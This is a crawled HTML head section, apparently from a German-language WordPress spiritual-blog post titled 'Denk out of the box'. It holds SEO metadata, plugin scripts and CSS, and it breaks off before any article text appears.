

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anikatheunisz.com/de/du-denk-out-of-the-box/
body_size: 102670
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="de-DE">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="pingback" href="https://anikatheunisz.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://anikatheunisz.com/denk-out-the-box/" hreflang="nl" />
<link rel="alternate" href="https://anikatheunisz.com/de/du-denk-out-of-the-box/" hreflang="de" />
<link rel="alternate" href="https://anikatheunisz.com/en/en-denk-out-of-the-box/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Denk out of the box - Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media</title>
	<link rel="canonical" href="https://anikatheunisz.com/de/du-denk-out-of-the-box/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:locale:alternate" content="nl_NL" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Denk out of the box - Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media" />
	<meta property="og:description" content="Duits Ben jij een type dat het leven neemt zoals het is? Volg jij gehoorzaam de kudde of durf jij je dromen te leven? Kijk jij verder dan je neus [&hellip;]" />
	<meta property="og:url" content="https://anikatheunisz.com/de/du-denk-out-of-the-box/" />
	<meta property="og:site_name" content="Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/299755440214981/" />
	<meta property="article:published_time" content="2019-07-18T20:37:20+00:00" />
	<meta property="article:modified_time" content="2021-03-15T21:17:54+00:00" />
	<meta name="author" content="Michele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Michele" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://anikatheunisz.com/de/du-denk-out-of-the-box/","url":"https://anikatheunisz.com/de/du-denk-out-of-the-box/","name":"Denk out of the box - Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media","isPartOf":{"@id":"https://anikatheunisz.com/de/#website"},"datePublished":"2019-07-18T20:37:20+00:00","dateModified":"2021-03-15T21:17:54+00:00","author":{"@id":"https://anikatheunisz.com/de/#/schema/person/e18617a71b49c40cb7f5b68cbea9adf8"},"breadcrumb":{"@id":"https://anikatheunisz.com/de/du-denk-out-of-the-box/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://anikatheunisz.com/de/du-denk-out-of-the-box/"]}]},{"@type":"BreadcrumbList","@id":"https://anikatheunisz.com/de/du-denk-out-of-the-box/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anikatheunisz.com/de/"},{"@type":"ListItem","position":2,"name":"Denk out of the box"}]},{"@type":"WebSite","@id":"https://anikatheunisz.com/de/#website","url":"https://anikatheunisz.com/de/","name":"Anika Theunisz instituut bekend van Radio, Media & Tv","description":"Lehrer für kosmisches Bewusstsein, Hellseher, Wahrsager, Alchemisten, Kosmologen, Professoren für karmische Lösungen. Rufen Sie uns an NL: 0909-0611.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anikatheunisz.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-DE"},{"@type":"Person","@id":"https://anikatheunisz.com/de/#/schema/person/e18617a71b49c40cb7f5b68cbea9adf8","name":"Michele","image":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://anikatheunisz.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d337c1da8f9f29ab5ba1084452761fd23df6e17df15a470474b5e5acc2363b00?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d337c1da8f9f29ab5ba1084452761fd23df6e17df15a470474b5e5acc2363b00?s=96&d=mm&r=g","caption":"Michele"},"sameAs":["https://www.anikatheunisz.com"],"url":"https://anikatheunisz.com/de/author/michele/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media &raquo; Feed" href="https://anikatheunisz.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media &raquo; Kommentar-Feed" href="https://anikatheunisz.com/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media &raquo; Denk out of the box Kommentar-Feed" href="https://anikatheunisz.com/de/du-denk-out-of-the-box/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anikatheunisz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanikatheunisz.com%2Fde%2Fdu-denk-out-of-the-box%2F&#038;lang=de" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anikatheunisz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanikatheunisz.com%2Fde%2Fdu-denk-out-of-the-box%2F&#038;format=xml&#038;lang=de" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"c894e5e31aa8e39a3c56b4c9e66bf8eb","url_components":{"year":"2019","monthnum":"07","day":"18","hour":"21","minute":"37","second":"20","post_id":"1842","postname":"du-denk-out-of-the-box","category":"spiritualiteit"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='c894e5e31aa8e39a3c56b4c9e66bf8eb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Anika Theunisz Bekannt von Fernsehen, Radio &amp; Social Media' />
<meta name='shareaholic:language' content='de-DE' />
<meta name='shareaholic:url' content='https://anikatheunisz.com/de/du-denk-out-of-the-box/' />
<meta name='shareaholic:keywords' content='cat:spiritualiteit, type:post' />
<meta name='shareaholic:article_published_time' content='2019-07-18T21:37:20+01:00' />
<meta name='shareaholic:article_modified_time' content='2021-03-15T22:17:54+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Michele' />
<meta name='shareaholic:site_id' content='c894e5e31aa8e39a3c56b4c9e66bf8eb' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css' href='https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.11' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        .horisontal-navigation.menu-2 {
                display: none;
        }

        .slicknav_menu {
                background: #333333333;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:right;
        }

        .slicknav_btn {
                background-color:#333333333;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #333333333;
        }

        .slicknav_nav input[type='submit']{
                background: #333333333;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 600px) {
                .slicknav_menu {
                        display: none;
                }

                .horisontal-navigation.menu-2 {
                        display: block;
                }
        }
        
/*# sourceURL=slicknavcss-inline-css */
</style>
<link rel='stylesheet' id='ffwd_frontend-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://anikatheunisz.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-genericons-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/genericons/genericons.css?ver=2015' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,400&#038;latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-style-css' href='https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-page-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-image-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-button-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/button.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://anikatheunisz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/contact-bank/assets/global/plugins/custom/js/custom.js?ver=6.9" id="contact-bank-bootstrap.js-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a37f85febc","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","plugin_url":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster","href":"https://anikatheunisz.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
